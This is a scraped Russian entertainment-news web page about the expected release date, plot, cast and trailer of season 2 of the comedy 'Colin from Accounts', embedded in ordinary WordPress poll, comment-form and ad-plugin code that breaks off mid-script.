        footer.ts_poll_footer_341324 .ts_poll_back_button:hover {
            background-color: var(--tsp_back_h_bgc_341324) !important;
            opacity: 1 !important;
        }
        footer.ts_poll_footer_341324 .ts_poll_back_button:hover > .ts_poll_back_icon:before,
        footer.ts_poll_footer_341324 .ts_poll_back_button:hover > .ts_poll_back_icon > span{
            color: var(--tsp_back_h_c_341324) !important;
        }
        footer.ts_poll_footer_341324 .ts_poll_back_button > .ts_poll_back_icon {
            font-size: var(--tsp_result_icon_fs_341324) !important;
        }
        footer.ts_poll_footer_341324 .ts_poll_back_button > .ts_poll_back_icon:before{
            color: var(--tsp_back_c_341324) !important;
            font-family: FontAwesome;
        }</style><style  id='tsp_special' type='text/css'>:root{ 
                --tsp_a_c_341324-10 : #cdb4db;
                --tsp_a_c_341324-11 : #ffc8dd;
                --tsp_a_c_341324-12 : #ffafcc;
                --tsp_a_c_341324-13 : #bde0fe;} 
            main.ts_poll_main_341324[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="10"]{
                background-color: var(--tsp_a_c_341324-10);
            }
            main.ts_poll_main_341324[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="10"] .ts_poll_answer_label{
                color: var(--tsp_a_c_341324-10);
            }
            main.ts_poll_main_341324[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="10"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_341324-10);
            }
            main.ts_poll_main_341324[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="10"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_341324-10);
            }
             
            main.ts_poll_main_341324[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="11"]{
                background-color: var(--tsp_a_c_341324-11);
            }
            main.ts_poll_main_341324[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="11"] .ts_poll_answer_label{
                color: var(--tsp_a_c_341324-11);
            }
            main.ts_poll_main_341324[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="11"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_341324-11);
            }
            main.ts_poll_main_341324[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="11"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_341324-11);
            }
             
            main.ts_poll_main_341324[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="12"]{
                background-color: var(--tsp_a_c_341324-12);
            }
            main.ts_poll_main_341324[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="12"] .ts_poll_answer_label{
                color: var(--tsp_a_c_341324-12);
            }
            main.ts_poll_main_341324[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="12"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_341324-12);
            }
            main.ts_poll_main_341324[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="12"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_341324-12);
            }
             
            main.ts_poll_main_341324[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="13"]{
                background-color: var(--tsp_a_c_341324-13);
            }
            main.ts_poll_main_341324[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="13"] .ts_poll_answer_label{
                color: var(--tsp_a_c_341324-13);
            }
            main.ts_poll_main_341324[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="13"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_341324-13);
            }
            main.ts_poll_main_341324[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="13"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_341324-13);
            }</style> <script>function tsp_show_results_341324(){
              jQuery("footer.ts_poll_footer_341324 div.ts_poll_footer_res").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              jQuery("main.ts_poll_main_341324 > div.ts_poll_answer  span.ts_poll_r_block").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              setTimeout(() => {
                jQuery("main.ts_poll_main_341324 > div.ts_poll_answer  span.ts_poll_r_block span.ts_poll_r_progress").each(function () {
                    jQuery(this).animate({ "width": `${jQuery(this).attr("data-tsp-length")}%` }, 1500);
                });
              }, 500);
            }
            
            function tsp_change_results_341324(tsp_results_arr){
              jQuery("main.ts_poll_main_341324 > div.ts_poll_answer").each(function () {
                jQuery(this).find("span.ts_poll_r_progress").attr("data-tsp-length",tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_percent"]);
                jQuery(this).find("span.ts_poll_r_info").html(tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_show"]);
              });
            }</script> <script>jQuery(document).on("click", `main.ts_poll_main_341324 > .ts_poll_answer > .ts_poll_answer_input + label.ts_poll_answer_label`, function(event) {
            var tsp_checked_array = [];
            setTimeout(() => {
              jQuery(`main.ts_poll_main_341324 input[name="ts_poll_all341324"]`).each(function(){
                if(jQuery(this).is(":checked")){
                  tsp_checked_array.push(jQuery(this).val());
                }
              });
              if(tsp_checked_array.length === 0 || event.type != "click"){
                return;
              }
              jQuery.ajax({
                url: "https://kogda.pro/wp-admin/admin-ajax.php",
                data: {
                  action: "tsp_vote_function",
                  tsp_vote_nonce: jQuery(`#tsp_vote_nonce_field_341324`).val(),
                  tsp_id : 3,
                  tsp_change_id : 341324,
                  tsp_checkeds : tsp_checked_array.join("|"),
                },
                beforeSend: function() {
                  jQuery("form.ts_poll_form_341324 div.ts_poll_loading").attr("style","display:flex;");
                },
                type: "POST",
              }).done(function(response) {
                if (response.success === true) {
                  jQuery("form.ts_poll_form_341324 footer").remove();
                  jQuery("form.ts_poll_form_341324 div.ts_poll_loading").removeAttr("style");
                    tsp_change_results_341324(response.data); tsp_show_results_341324();
                }else{
                  jQuery("form.ts_poll_form_341324 div.ts_poll_loading").removeAttr("style");
                }
              }).fail(function() {
                jQuery("form.ts_poll_form_341324 div.ts_poll_loading").removeAttr("style");
              });
            }, 100);
          });</script> <style  id='tsp_fontface_3'></style></section> <input type="hidden" id="tsp_vote_nonce_field_341324" name="tsp_vote_nonce_field_341324" value="650f3d6410" /><input type="hidden" name="_wp_http_referer" value="/serialy/kolin-iz-buhgalterii-2-sezon" /></form><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Основная сюжетная линия</a></li><li><a href="#__2"><span class="toc_number toc_depth_1">2</span> Колин из бухгалтерии 2 сезон: описание серий</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">3</span> Актерский состав</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">4</span> Интересные факты</a></li><li><a href="#__2-2"><span class="toc_number toc_depth_1">5</span> Колин из бухгалтерии 2 сезон: дата выхода</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">6</span> Трейлер</a></li></ul></div><h2><span id="i">Основная сюжетная линия</span></h2><p>Гордон — владелец небольшой пивоварни и бара. Однажды по дороге на работу, он засмотревшись на симпатичную блондинку, сбивает маленькую собачку. Вместе с новой знакомой Эшли они везут пса в клинику. Вердикт врача — перелом позвоночника. Собака не сможет ходить, ей нужен будет особый уход. Гордон и Эшли не готовы к этому. Но решиться на усыпление они тоже не могут. В итоге они покидают клинику со счетом в 12 тысяч долларов. А собаку оперируют. Гордон надеется, что Эшли когда-нибудь вернет ему деньги за лечение. А пока будет заботиться о песике. Но девушку выставляют из съемной квартиры вместе с собакой. Приходится им пока остаться у Гордона. Собака получает имя Колин.<p>Гордон давно живет один. У него был рак, о котором он не любит говорить. Он регулярно проходит обследования. Эшли случайно узнает об этом, будучи интерном в больнице. Ей становится понятно, почему Гордон не торопится начинать новые отношения. Чем больше времени они проводят вместе, тем лучше узнают друг друга. У обоих много комплексов, проблем. Оказывается, что они могут открыто говорить о них, и решать все вместе. Эшли знакомит Гордона со своей мамой. Та импульсивная женщина, с которой самой Эшли непросто, но Гордон, похоже, нашел с ней общий язык. А Эшли нравится коллегам по работе Гордона. Особенно после того, как она решила проблему с поставкой электричества.<p><img class="alignnone wp-image-22367 size-full" src="https://kogda.pro/wp-content/uploads/2023/08/Colin-from-Accounts3.png" alt="Колин из бухгалтерии 2 сезон — дата выхода, описание серий" width="650" height="401" srcset="https://kogda.pro/wp-content/uploads/2023/08/Colin-from-Accounts3.png 650w, https://kogda.pro/wp-content/uploads/2023/08/Colin-from-Accounts3-300x185.png 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="__2">Колин из бухгалтерии 2 сезон: описание серий</span></h2><p>Чем закончился первый сезон? Гордон и Эшли понимают, что порознь они не имеют возможности заботиться о Колине. Нужно найти ему старых или новых хозяев. Эшли удается найти человека Мэтта, Колин сбежал из его дома. Но тот не хочет забирать собаку-инвалида. Он ему и здоровый был не очень нужен. В приюте Гордону и Эшли не нравится. Там много огромных собак, которые просто разорвут маленького Колина. Находится семья, на вид вполне благополучная. У них девочка Берлин, которая хочет собаку. Им они и оставляют Колина. Но уже спустя несколько часов понимают, что жизнь без Колина будто остановилась. Они принимают решение во что бы то ни стало вернуть своего пушистого друга. Получится ли это? Узнаем, когда Колин из бухгалтерии 2 сезон выйдет на экраны.<h2><span id="i-2">Актерский состав</span></h2><ul><li>В роли Гордона Патрик Браммелл («Новенькая»).</li><li>Роль Эшли досталась Харриет Дайер («Рейк», «Посредник»).</li><li>Маму Эшли Линелл играет Хелен Томсон («Элвис»).</li><li>В роли Чиары Женевьева Хегни («Молодой Скала»).</li><li>Роль доктора Брюса досталась Тони Льюэллину-Джонсу («Пикник у Висячей Скалы»).</li><li>Меган играет Эмма Харви («Домой и в путь»).</li></ul><h2><span id="i-3">Интересные факты</span></h2><ul><li>Исполнители главных ролей Патрик Браммелл и Харриет Дайер — муж и жена. Они являются соавторами сценария к данному сериалу.</li><li>Режиссерское кресло разделили Мэттью Мур («Джулиан»), Трент О’Доннелл («Бруклин 9-9») и др.</li></ul><p><img loading="lazy" class="alignnone size-full wp-image-22368" src="https://kogda.pro/wp-content/uploads/2023/08/Colin-from-Accounts2.png" alt="Колин из бухгалтерии 2 сезон — дата выхода, описание серий" width="650" height="408" srcset="https://kogda.pro/wp-content/uploads/2023/08/Colin-from-Accounts2.png 650w, https://kogda.pro/wp-content/uploads/2023/08/Colin-from-Accounts2-300x188.png 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="__2-2">Колин из бухгалтерии 2 сезон: дата выхода</span></h2><p>Когда выйдет 2 сезон комедии «Колин из бухгалтерии»? Съемки только начались, продолжение выйдет в конце этого года или в начале следующего. Следите за анонсами.<table><tbody><tr><td width="200"><strong>Название</strong></td><td width="200"><strong>Количество серий</strong></td><td width="200"><strong>Дата выхода </strong></td></tr><tr><td width="200">Колин из бухгалтерии 2</td><td width="200"></td><td width="200">2023-2024 гг</td></tr></tbody></table><h2><span id="i-4">Трейлер</span></h2><p><iframe loading="lazy" title="Colin From Accounts | Official Trailer | BINGE" width="840" height="473" src="https://www.youtube.com/embed/CRMnbfZfoMw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><p>&nbsp;<div class="flat_pm_end"></div><div class="admania_tag"> <span class="admania_tagslinks"> <a href="https://kogda.pro/tag/avstraliya" rel="tag">Австралия</a>, <a href="https://kogda.pro/tag/komediya" rel="tag">Комедия</a> </span></div></div><footer class="admania_entryfooter admania_entrypgfooter"><div class="admania_postsharecnt"></div></footer><div class="admania_prenext "><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><div class="nav-previous"><a href="https://kogda.pro/serialy/superivanovy-2-sezon" rel="prev"><span> <i class="fa fa-angle-double-left"></i> </span><div class="admania_snlgepdsg">Prev Post</div><div class="admania_snlgenpntit">СуперИвановы 2 сезон</div></a></div><div class="nav-next"><a href="https://kogda.pro/serialy/bratya-hardi-4-sezon" rel="next"><span> <i class="fa fa-angle-double-right"></i> </span><div class="admania_snlgepdsg">Next Post</div><div class="admania_snlgenpntit">Братья Харди 4 сезон</div></a></div></div></nav></div><div class="admania_related_posts"><h5 class="admania_related_postsheading">Похожие статьи</h5><ul><li> <a  href="https://kogda.pro/serialy/domohozyain-2-sezon" title="Домохозяин 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/domohozyain-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/domohozyain-2-sezon" rel="bookmark">Домохозяин 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" title="Вторая семья 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/vtoraya-semya-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" rel="bookmark">Вторая семья 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/belaya-polosa-2-sezon" title="Белая полоса 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/belaya-polosa-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/belaya-polosa-2-sezon" rel="bookmark">Белая полоса 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li></ul></div></article><div id="admania_commentbox" class="admania_commentbox admania_comment_section"><div class="admania_total_comments"><h3></h3></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serialy/kolin-iz-buhgalterii-2-sezon#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kogda.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="admania-comment-form-comment"><textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="10" cols="100" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "aa63b95099d2f1eb03824af27f053273" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='22365' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="58"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="admania_primarycontentarea"><aside id="admania_primarysidebar" class="admania_primarysidebar widget-area"><aside id="admania_popular_post-5" class="widget widget_admania_popular_post"><div class="admania_widgettit"><h3 class="widget-title admania_widgetsbrtit">Самые популярные</h3></div><div><ul><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/spetskory-2-sezon" title="Спецкоры 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2024/11/spetskory-327x189.png" title="Спецкоры 2 сезон" class="recentimgalign" alt="Спецкоры 2 сезон" /></a></div><h6> <a title="Post: Спецкоры 2 сезон" href="https://kogda.pro/serialy/spetskory-2-sezon"> Спецкоры 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Ноя 28 , 24 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/tv-shou/ekstrasensy-bitva-silnejshih-2-sezon" title="Экстрасенсы Битва сильнейших 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2024/11/Ekstrasensy-Bitvy-silnejshih--327x189.png" title="Экстрасенсы Битва сильнейших 2 сезон" class="recentimgalign" alt="Экстрасенсы Битва сильнейших 2 сезон" /></a></div><h6> <a title="Post: Экстрасенсы Битва сильнейших 2 сезон" href="https://kogda.pro/tv-shou/ekstrasensy-bitva-silnejshih-2-sezon"> Экстрасенсы Битва сильнейших 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Ноя 28 , 24 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/protivostoyanie-2-sezon" title="Противостояние 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2024/11/protivostoyanie-327x189.png" title="Противостояние 2 сезон" class="recentimgalign" alt="Противостояние 2 сезон" /></a></div><h6> <a title="Post: Противостояние 2 сезон" href="https://kogda.pro/serialy/protivostoyanie-2-sezon"> Противостояние 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Ноя 25 , 24 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/tsvety-zhizni-2-sezon" title="Цветы жизни 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2024/11/tsvety-zhizni-327x189.png" title="Цветы жизни 2 сезон" class="recentimgalign" alt="Цветы жизни 2 сезон" /></a></div><h6> <a title="Post: Цветы жизни 2 сезон" href="https://kogda.pro/serialy/tsvety-zhizni-2-sezon"> Цветы жизни 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Ноя 23 , 24 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/anime/zvezdnye-vojny-videniya-3-sezon" title="Звездные войны Видения 3 сезон"><img src="https://kogda.pro/wp-content/uploads/2024/11/Star-Wars-Visions-327x189.png" title="Звездные войны Видения 3 сезон" class="recentimgalign" alt="Звездные войны Видения 3 сезон" /></a></div><h6> <a title="Post: Звездные войны Видения 3 сезон" href="https://kogda.pro/anime/zvezdnye-vojny-videniya-3-sezon"> Звездные войны Видения 3 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Ноя 20 , 24 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/makron-2-sezon" title="Макрон 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2024/11/makron-327x189.png" title="Макрон 2 сезон" class="recentimgalign" alt="Макрон 2 сезон" /></a></div><h6> <a title="Post: Макрон 2 сезон" href="https://kogda.pro/serialy/makron-2-sezon"> Макрон 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Ноя 16 , 24 </span></p></li></ul></div></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><script async type='text/javascript' src='//s.luxcdn.com/t/225664/360_light.js'></script><br /> <script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725789']={'i':__lxGc__.b++};</script></p></div></aside></aside></div></main></div><footer class="admania_sitefooter"><div class="admania_sitefooterinner"><div class="admania_sitefooterlogo"> <a href="https://kogda.pro/" title="Kogda.pro"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-bottom-new-1.png" alt="Kogda.pro" itemprop="image"/> </a><p> Даты выхода сериалов, фильмов, игр</p></div><div class="admania_sitefooterattribution"><div class="admania_ftrattbtontop"></div><div class="admania_ftrattbtonbottom"> &copy; Когда.pro все права защищены 2017-2022. Email для вопросов: vopros-po-situ@yandex.ru</div><div class="admania_top" id="admania_top"> <a href="#top">&uarr;</a></div></div></div></footer></div>  <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> <script type='text/javascript' id='admaniacustom-js-extra'>var admaniastchk = {"admania_chkdisplay":"1","admania_chksptoptions":"amblyt3"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js' id='admaniacustom-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_c4302fb232fc6bb6bc350514033a6ccf.js' id='TS PollResizeSensor-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_e3310ca456cfd42e7185faa63cb17e6d.js' id='TS PollElementQueries-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};

function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,g);"number"===typeof g.expires&&(g.expires=
new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=
h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
